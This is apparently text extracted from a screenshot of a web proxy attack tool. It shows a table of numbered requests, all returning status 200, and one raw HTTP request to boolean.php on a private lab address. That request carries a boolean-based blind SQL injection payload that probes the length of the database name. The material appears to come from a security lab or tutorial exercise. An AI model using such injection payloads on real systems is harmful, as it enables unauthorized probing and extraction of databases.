 Request Payload Status Error Timeout Length Comment
0 200 205
4 4 200 205
1 1 200 204
2 2 200 204
3 3 200 204
Request Response
Raw Params Headers Hex
GET /boolean.php?id=1'+and+length(database())=4+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8